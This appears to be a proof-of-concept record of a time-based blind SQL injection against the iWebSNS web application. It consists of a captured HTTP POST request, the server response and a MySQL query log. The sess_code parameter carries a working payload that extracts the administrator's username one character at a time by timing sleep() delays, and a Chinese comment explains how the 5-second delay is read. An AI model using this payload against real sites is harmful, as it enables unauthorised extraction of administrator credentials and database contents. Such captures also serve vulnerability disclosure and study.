 POST /do.php?act=event_upload_photo HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email=; PHPSESSID=5j1qplgaimc7dgcqt3n109qgj1;
IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
id=1&sess_code=2|-1 or (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))
? < + > Type a search term 0 matches
Response
当管理员用户名的第一个字母是‘a’时，延迟3+2=5s
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 Dec 2014 15:00:33 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
? < + > Type a search term 0 matches
Done Length: 375 (5,058 millis)
141209 23:00:34 42 Connect root@localhost on
42 Query set names 'UTF8'
42 Init DB iwebsns
42 Query select user_id,user_name,user_ico,session_code from isns_online where user_id=-1 or (select
if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))